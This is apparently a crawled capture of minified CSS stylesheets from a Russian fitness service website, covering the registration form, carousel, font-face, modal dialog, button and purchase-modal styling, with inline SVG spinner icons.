path{stroke:silver}#profile__registration-continue-form .form-submit-button.is-disabled *,#profile__registration-continue-form .form-submit-button[disabled] *{color:silver}#profile__registration-continue-form .form-submit-button.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}#profile__registration-continue-form .form-submit-button.is-loading *{color:#7f4cf7}#profile__registration-continue-form .form-submit-button.is-loading svg path{stroke:#7f4cf7}#profile__registration-continue-form .form-submit-button:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){#profile__registration-continue-form .form-submit-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}#profile__registration-continue-form .form-submit-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}#profile__registration-continue-form .form-submit-button,#profile__registration-continue-form .form-submit-button:visited{color:#fff}#profile__registration-continue-form .form-submit-button:visited svg path,#profile__registration-continue-form .form-submit-button svg path{stroke:#fff}
/*# sourceMappingURL=authStyles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/promocodeComponent.css?v=1768904055
body_size: 47311
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel 